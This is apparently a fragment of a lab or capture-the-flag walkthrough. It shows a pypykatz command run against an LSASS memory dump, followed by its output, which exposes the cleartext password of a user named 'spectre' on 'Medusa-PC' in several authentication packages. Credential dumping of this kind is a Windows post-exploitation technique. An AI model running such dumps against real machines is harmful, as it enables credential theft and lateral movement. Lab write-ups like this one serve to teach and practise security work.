 Collecting unicrypto==0.0.10
❯ pypykatz lsa minidump lsass.DMP | grep -C2 "spectre"
INFO:pypykatz:Parsing file lsass.DMP
authentication_id 845877 (ce835)
session_id 7
username spectre
domainname Medusa-PC
logon_server MEDUSA-PC
--
luid 845877
== MSV ==
Username: spectre
Domain: Medusa-PC
LM: NA
--
DPAPI: NA
== WDIGEST [ce835]==
username spectre
domainname Medusa-PC
password 5p3ctr3_p0is0n_xX
password (hex)35007000330063007400720033005f00700030006900730030006e005f00780058000000000000000
== Kerberos ==
Username: spectre
Domain: Medusa-PC
Password: 5p3ctr3_p0is0n_xX
password (hex)35007000330063007400720033005f00700030006900730030006e005f00780058000000000000000
== WDIGEST [ce835]==
username spectre
domainname Medusa-PC
password 5p3ctr3_p0is0n_xX
password (hex)35007000330063007400720033005f00700030006900730030006e005f00780058000000000000000
== TSPKG [ce835]==
username spectre
domainname Medusa-PC
password 5p3ctr3_p0is0n_xX